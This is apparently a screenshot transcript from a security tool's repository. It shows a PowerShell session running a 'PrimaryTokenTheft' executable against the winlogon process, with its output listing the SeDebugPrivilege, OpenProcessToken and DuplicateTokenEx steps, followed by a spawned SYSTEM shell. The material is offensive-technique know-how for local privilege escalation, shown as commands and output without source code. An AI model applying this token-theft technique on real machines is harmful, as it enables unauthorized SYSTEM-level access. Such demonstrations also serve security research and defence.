 PS C:\Users\John\source\repos\PrimaryTokenTheft\x64\Release> Get-Process winlogon
Handles  NPM(K)    PM(K)      WS(K)     CPU(s)     Id  SI ProcessName
-------  ------    -----      -----     ------     --  -- -----------
    276      12     2580       9220       0.78    600   1 winlogon
PS C:\Users\John\source\repos\PrimaryTokenTheft\x64\Release> .\PrimaryTokenTheft.exe 600
[+] SeDebugPrivilege enabled!
[+] OpenProcess success!
[+] OpenProcessToken() success!
[+] DuplicateTokenEx() success!
[+] Process spawned!
PS C:\Users\John\source\repos\PrimaryTokenTheft\x64\Release>
Administrator: C:\Windows\System32\cmd.exe
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>